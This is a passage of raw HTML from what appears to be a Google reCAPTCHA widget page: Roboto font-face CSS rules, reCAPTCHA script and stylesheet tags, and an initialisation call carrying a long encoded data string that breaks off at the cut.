  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="R4vXUsjtusyECNhCda9AjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="R4vXUsjtusyECNhCda9AjA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R4vXUsjtusyECNhCda9AjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6M1VkzCucKawrTClcOvwqgZJsO5w4DDqXkbwpXDpsOmwpPDoEgaLsKMwooCNwVJBcO+w5HDjsKGwpB6ViJOw6EFw4XCkBHCnRF0RcOzw6PCmBjCjsKbVsO0fcO9wrR2wq5vJQUew5DCpEHCrMOQF8OVw7Vww71jCcOCwpx+wqTDmgVcLhYwbnZIw7R/YsK+w7Rrw6nDrsOKw5AJw5TDhHTClsKOwqDDmyTDmBY9w6skIUHDsUxzw7nDtkPCpDvCqMOPwojCl8KMAMKQwphVwpYDd2V7eklaw4F0w5nDilfDt8OLwpbCsMKxworDiMKVSldCGxwgNUhAA33DlMKtwocRw41uLsKna8Osw4nCr8OwKcOtwq/CgVAkBcOIAG/CkVATw4LDuwjCkV0tQsOSw7ESw7/Cgk19Oy/[base64]/BRjCvcKSc3zDkB/CkMKrw6dlIsOpwqDCg8KDZcOTBVXDuMKSwoMEwr/[base64]/w44fw6hOw4w7LsK0w71lw7dvBCbDtQ7Cu8Kzw7s9w44Cw7nCn8KvAMK/TwrDiMOcBsO7KXTCisKoMx7DplplSQPDtgvDj0kOZcOxCcK2wpzDrMKka8K5wqQrw6ULZnEcwrg/[base64]/w5jCiMOjWXQmdMKPC8O1w7vCpcO/Y8K+w7c9NcOPwojDux9ZSsKNcsOzLcOSEMKNFzXDl8ORbHN/OgZ7wolkMTN6HsK3wqJPSDhYwp8Zw4nDvyrDkGR+wr5Obx/CuMK1woofMMKuw45ywrrDgWXCiwRIFW/ClsKYPsOUIEfDtXDDgzsNw5/[base64]/ClcOiwoHCpmvDmzzDksO+d8KDfnltw5QaO24pXMKEwqBWBcOMw7XDqMK/N1kkaMKXworCs0BTwp3ChRvClzE/w4pDFyMWw63DpGlbZlzCrW9cw6zCtDPDk3sRwq4yFMOTw6TDlBzDjMKzwpAIwrLCslNJwpQVaMOcfsKVZMKCWGnDnCYBD1QWQsOAIAtpw7PCml/[base64]/CrwcWw4jDocKYZMK1dB3Dn0lRwrDDtcKdw7fDjcKkw5xKNMOXw7pGFsKeH3YMwoHDhA8WbnMMGhfDq2TDsjpqVgTCnMORw5FTWsK0DTVPw6JKUsOMwr5Qw6PCqhUeQ8OxwpFRQsKbwo8hfU9Sw6o2wqYwwpjDm8KCw4/DvUxSw6Epw7HDqy8fZsOTwq9RUsKZLWDCgBzDll0uQsKJa2zCuydOJcKbD8Kvw6XCmzbDiHMjwr8iwqp9w4ZCw6TDpMOyw4/DlcKbYjHDpAwDdV18KzEWwpZswqchwrtJw71GKDjCuADCr8Kiwq0Nw4NXw63CpWg1w6TCgTnDjcK8w5TCnn/DgyvChMOoNwZrFMOnw5pdwrbCk8ODwr0YwpBDw6ESbcOUwrPDmMKuGVbCn8OBwosZw7zCjy46w7zDucKqAnEZZz/ChRF0esO6e2zDmMKOworCowPCrsO+w7XCvcK6wrYTaMKnScKWLcOWwozDgm5QwoVGwq/CoU8tMsKvTcKxUB3CkmJIFsK1wqrDosO1OBAqCGvCkW/Ci1PCrGIyFcO9RcOwWGXChnzDoy3Doy/[base64]/OjLDrMOFFDXDgHTDnsOSw67CjkUmKhRWwqTCsmLCthMUO0lCwofDuBNlCjhpPMOed8OnIVjDi8ObZ8ONw5cLXm9KwrrCrcO3C8KbInkBFsOxwrHClTzCpgkiwrjDmcKLwo/CrMOawpzDr8KtwogIw6TCv8KnDsKJwo/DpSl9wpElUCnCm8KUw7PCisKDA8OGPWbDnMO5TTnCqEfDgsK/w60qEsKCw4nCgUzCo8KDNgECDcOJMMORwoLCqMKAwp0aw6zDmjY2wp/[base64]/w5zCqTY6QcO+AMOew5MGw71bQxLCu8K/wqDCuz9Gw7zCh0E3wrXDlkwlw7rDjEZXwq9ENTHCq0/DhMKdwoTCicKawrV0w5rCicKaDGrDuMKIUcK6wppjwpRxw4PCkh0wwqZZwrnDkTcRw7fDtsO7wox9aBjDsWA3w4DCtX3DsyTCocOhAcKecsO4w4/CmMKEwq/CvsOaJcKywrHDksKtw7VDw6RcLCArVXUWVMOQHgHDjcKlWsKIw6ViKDN4w5BjNMOhRMKcI8OqwoZrwq1BRcOqwr1BYcOcw7sIwoxgYcOwBcO/LMOVA0ZpwrfCtmPDh8KWwqvDnMObfsKDd0ISKXgwZnpQwq4eECPDlMO2wpAoIhsbw692IELCiMO/w4LConLCkMOjf8OTcsKCw5QXb8KRDC82Q3scfDPDtCHDlMKhXMKmwrHCsMK9SBzCoMKhYQ7DusKSDQ85HcOmbMOkwrPDmyfDgcKpw4LCp8Ouwo3DplRCKA4BwoEjY2zDqcKZw5YZw6IIw7gmwr3DicKPCj1+w4V/wq/[base64]/wrd2w7TDixxVwoXDm1FSwrrCp8KPGcKMwo4NdsKtwrcaw5wZw4HClMOaw6dzBMODw4bCgcKBw7BZwpDCicK6w67DuXnDjz0gMzDDmkRUfRVAPcOuYMOAw7ozwrl6w5bDuT4ow4I4wrTDqgbCvcKSwpLDqsOjBsK0w65aw7A5EnVpBsOMw7o1w6LDmMO/[base64]/CksKgwr9xw5vDv8OVw5k2Ei7DpW/[base64]/[base64]/eV/Dv8O2DyBVw7/CvxXCtMOzw5ZSH2Qdwq8/[base64]/PVkTw40rwofChsOrwozDn8K2wr/Cv8Kswrwpw4IgAXYaw7poNMOrw67CqFM6Dh1RbsOYwojCmsO4K1nCq3DDgiE9R8KTw4jCj8KfwrfCkBwTwoLCgsKfKMODwohEbQ3ChMK7MT05wq7DsTnDjGFcw4FJWmh9EDrDul3CiMO/[base64]/DnsKRTsOxwpRXwrFLw53Cjhx2w7jDoFXCt8ORw6RMMD9bwpHCikYBw7gracK8w6HDq1tZwp3CmsOfJMKgWjTClS/[base64]/CggTCs3MHw5LCmS/Ch1FAw7rCiBNewrbDpEZqw4PCnW7DvkrDssKTGcOXE8K8cMKUw5w3wpnDu1HCgsO0w6YnwpMEeiMXwrFDPihow7ljwowVw5c/w7zDgMOZScKCw5XDnMKGKcK7I2ZIYMKAFQ/[base64]/WcKKw6tQwpl3HcKmD8KGw4l0w4LCi8OGASZwQD/CgsOZwojDmMOIw7PChcK9wpIxf0fDgcOlY8O+wrHCtTNDb8Kjw5ARAmbCt8O3w6DDrQzDhMKFPgXDkgbCqUVld8KVHw7DnMO7w6lNwo7ClkE2L3U8F8OfwrETW8KCw50GcH/CgMKyRmTDoMOow6Z3w53DuMK7w5QKOjAGw7XDoQZbw4E1QBkUwp/DiMKrw57CtsKewqI5w4HCqnM4w6HCl8KqP8K2w7B4eMKYGz3DvCPCtcKYw67Dv2NbVMKow7sAIS0eQkLDgcKZCVzChsKewrl1w5A3dXfDiysvwrzDucKkw4TCmsKPw5xoWFEtKkwFeELCucOvUU1ww4/ClgzCjGYmwqMjwrk2wqPCrsOrwoIDw6nCgsKbwoDDgQ3DlRvDhzdDwodOJ2HCmsOPw4zClMKzw63CqcOZS8KHX8Ofw4nCv2nDhcKrwph/[base64]/WQHCmsKSPcOLSQfDunlAwoAyZVPCmMKewpHDosOdwrjDjcOxQGI/w5/DkcKawrsbZ2HCnMOOTU7Cg8O6dE7DhcO6w7kTbMOvRMKmwrYJT1/[base64]/FMOoGsOwVkF2S8KJbjZwNT/Ckmp0w41dIgd2AMOYw57CnXzDpEXCicOGB8OLVsOdwrfCp8OuwrjCjysWw4Raw6x1X3kIwqPDuMK7Jk4eVcOLwoxCX8Kpwq3DsS7DgsKxS8KMdsOgU8KWVMKQwoJKwr4Nw7IQw78kwok+XwTDrlXCpltDwrMDw5MNIy/[base64]/CtmjChkzCjMOsw4jCmMOfw4dswpXCisO/wonCgAFlKMOMw7bDlMK5w5AAesOow4HCscOewo0/[base64]/ClsOECF1UPcOEw5/CgQ3Do8ObQEMhwrvDv2jCrcOlwo/DpMOoZiXDh8K1wp3DuHXCuXkZw67DtcK1wo46w4oYwpzCisK7wqTDmQDDnMKPwqHDunR1wppMw5MLwp7Dn8KvQMKVw5EJLsOwacKydDPDmMKJwqYrw5vCl3nCqDA+VDzDgBkXwrbDiRcdTwnChQjCn8OhQsKNwrsEeFjDs8OyNGI/w4jCssKpw6zCusK/Z8OgwrRqDW/Ci8O4VXsAw5TChWXCi8Kkw5LDjmHDiXTCvMKsSG5VO8KLw7QlC0TCvsKSwrMjRlbCm8KaU8KkPygJCcOuUjs6GsK6N8KFOVQ/fsKRw6LDgsKANsK5dywIw6TDuxhWw5nClQ7DssKdw4QUPADCuMKxa8ObHMO3VsKLQQxrw5Zmw4vDqXnDgMOCFS3CmsKTwo/[base64]/ClwtGwqlew6ASwo1gGAvCrzVKw7AWMsOeaMOPZsK2w6l9I8KJX8Kww5/[base64]/DlMOwwpEMA3zDrcKuIRBWE3/[base64]/bzR1AzQSw7fCiCpFPMOswqjDqy7DnRMFw4xawrQcEBQyw4TCgAHClVzDjsO+w7FAw49LZMKGw6d2wprCkcKlZ0/DpsOhEcKsEcOmw77CucOMw47CgWfDtDIUPDzCjy98OGbCpcOcw5cywpbDpcKJwp7DmRFkwrYLLXvDrykBwqjDpj/ClUN8wrTDjVTDmQXCpMKmw6MBIMKGNMKBw7bDicKcdVUbw5zDssO0FRQOb8OSah3CsgUJw7HDhW1XZcOlwoJSHBLDrXV0w4/DuMOrwpQnwp5RwqvDsMOEwqIXK0vDqEF5wrZsw4/CicOsd8Kuw7/DucK4Expiw7wlBsKODhLDm0Rmf3XCk8KcVk/Dn8KGw7nDkh9dwrnCrcOjwoAHwprCvMOPwoTCvsK9J8Opd0ZdF8Ofwo5VGGnCnMOew4rCqW3CuMKJw4XCiMK/FRN0Qk3ClhjCgcOeG3nCjGTDqhPDt8OWw5FDwoZ2wrnCq8K3wpnCm8KGfXrCq8KNw7RaHiBswoc6FMKrN8KXCMKbwotdwrnDlcKew5kIVcO5woXDpxl8wrDCicOCB8K/wqYuK8OmccKWXMKoVcO6wp3DrxTDuMO/FsKnBEbCsgXDsAsyw5hmwp3DtmrDuljCicK9a8OoYSnDrcOZN8K0U8KPFwrDgcKswojCo10OI8O4EMKiw6XDgQDDl8K7wr3DnsKCXMKHw7bDpcO3w6fDsEsAHsKULMOuHAlNccOEXnnDiALClsKsRMK7fMKpwojCosKpDSrCtMKDwqPCtgJFw7LDrFE/UsO7SiFDw4zDjQrDscOzw43CqsO7wrQHK8OLwrbDvsKDPcOdwospwq7DvcKSwoDCvcKpPRo9wpxDcm/DkGfCsHfCrA/[base64]/w6zDhk3Ci8OOHAXCpcOBDH3Ci8ORUmpzw4TCoMOOwoHDisOSG3lVZ8K8w4BcFFZvwrk/F8KkdMK6w5J/e8KtJhgnWcOcIcKUw4HCnsOGw44gLMK6KAzCksOZGh/[base64]/fBrDrHliw43DpMOUwrkXwqg4w5DDsknDj2fCg8OaY8O5wr4qYBx9T8OpfMKKYSFrXFxYYMOUE8OMVcOdw7dzJCJ6wqzCh8OlccOWP8OEwr7CqMKhwoDCsELDizIvb8O9GsKPPMO/TMO/KsKBw7kawoJLwpnDvsK7aWZQWsO6w4/ClE/CuGh/HMOsOSMhIHXDrVlCE2nDnA3DosOuw7PDlEd6wojDuHMFUwxaD8OOw58+wpRXw4tkCVHDtGAVwptid2PCv0vDkTHCrsK8w4PCsyQzI8OewrjCl8KKJXFMDkxFw5YlY8OIw5/[base64]/w58Jw57DtsOucMK+VcKqwrrCicO8w5QrQMOJVCjChsKAw7LClcKJwpoMF0PCrH7DpcOKGi1Qw4HDq8KEP0rClF7DizBJwo7Ch8KyZjJSaVJswoAIw47CkRUCw5JjcMO/wqo5w54Qw5PCsR9Mw6h7wpDDqFRtPsO5JMO5P3XDl353T8OnwrVbwqHCinN/[base64]/[base64]/CpMKXORtUKkzDkELCp8KswqPDrwkOw5g8w7vCszHCmsK+w4HCm1hAwo1+w6crLsK/wqfDmETDqjkaRnh+wpPCixbDvBPCuyN5w7bClwLDt2sJw7U7w4/DuUPCpsO3ZcOQwo7Dj8Ovw4QqOAd2w71ZP8KcwrTCgFPDpMKMw4sKw6HCsMOuw47CogRywo7DjiRMPcONPDd/[base64]/DswQAXVbCisKmFSTDiMKfw6Z6JHvCtznDlsOgw50Yw7nCtsKKYRjCmsO/w7IIV8K2wrbCtcKhbyZ4XnDDry4rwpYMfMKwJsOdw70mwpQAw4rCnsOnN8Kww5BKwoDCssOPwrgtwpjDiFPDu8KSKWE2w7LDtnMTdcKlY8KLw5/CmcOxw7TCr2HCs8KeWT4Kw4rDuAnCnWDDulbDkMKhwoUgwqLCsMOBwph9XR5MAsOCbkgwwqPCtANdagdzaMOWRsOWwr/[base64]/wonDrsOzw5FWDibCmW1dwoZww5cZw5Ymw6EMw6vDuMO3w51QcsKMFwPDjcK0wqVewrHDiHHDjsOMw4Q9G0Z9w4/DlsKLw54WESxYwqrCh2HClcKuKcKuw5TDsHh3wrY9wqMNwpPDq8Kkw4JdZ3LDmTzDswnChMKOV8K8wqgTw6HDlsOwKgPCjGTCg3XCimrCvcO7VMOcd8KxfXTDo8K4wpTCgMOXUcKaw4bDusO7DsKIHcKiF8OXw4RFUcOtHMO4w53Cp8K3wqI8wo1lwrhKw7syw6/[base64]/EE9rOVvDisKdbXQJwr1ewr0QYjxYwpjCuMOpdUlQRsK7AgBtaygXW8OBZ8OwIsOTHsKnwpEVw4RpwpsfwqUbw5gSYg4RJ3pkwpYJeQDDlMKow61uwqvCk3HCsR/DvsOaw4/DhhLDj8O4dsKNwq0LwqnCtiANHCZiI8KGCF0aVMOWW8K9RS7DmAvDjcKpZyNQwqhNw7hHwqTCmMOTUGRITcKiw4fDhjzDqHbChMOTwo/[base64]/DlU/Dr8O8w5XDh1I8UULDuxoiJlbCjsOlw6kXa8KOVnEiwrJSUnV/w53CicOAw6PCoiAZwoxtR2cYwptYw7jChiZgwpZIIMKQw5nChMOKw7wfw5ZUCMOvwp7DosKtGcOGwpzDoVXDsgrCp8Oqw5XDnC8eGiJgwq3DtgvDocKMDQvCijplwqXDtB7CrXI0w6RuwrbDpMOSwqBowpLCngfDlsOrwoMfSgEPwqtzDcK/w7rDmjnDohrCvybCnMOYw6BTwo/[base64]/[base64]/[base6